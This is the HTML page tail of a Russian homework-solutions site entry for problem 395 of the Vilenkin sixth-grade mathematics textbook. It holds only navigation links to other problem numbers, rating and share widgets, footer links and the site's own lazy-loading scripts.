href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1545.html">1545</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1546.html">1546</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1547.html">1547</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1548.html">1548</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1549.html">1549</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1550.html">1550</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1551.html">1551</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1552.html">1552</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1553.html">1553</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1554.html">1554</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1555.html">1555</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1556.html">1556</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1557.html">1557</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1558.html">1558</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1559.html">1559</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1560.html">1560</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1561.html">1561</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1562.html">1562</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1563.html">1563</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1564.html">1564</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1565.html">1565</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1566.html">1566</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1567.html">1567</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1568.html">1568</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1569.html">1569</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1570.html">1570</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1571.html">1571</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1572.html">1572</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1573.html">1573</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1574.html">1574</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1575.html">1575</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1576.html">1576</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1577.html">1577</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1578.html">1578</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1579.html">1579</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1580.html">1580</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1581.html">1581</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1582.html">1582</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1583.html">1583</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1584.html">1584</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1585.html">1585</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1586.html">1586</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1587.html">1587</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1588.html">1588</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1589.html">1589</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1590.html">1590</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1591.html">1591</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1592.html">1592</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1593.html">1593</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1594.html">1594</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1595.html">1595</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="131214" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html" content="Номер 395 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2."><meta itemprop="dateModified" content="2024-07-11"><meta itemprop="datePublished" content="2021-12-30T11:44:54+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2025 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"ab9a6b45e3"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2025-12-01 00:35:57 by W3 Total Cache
-->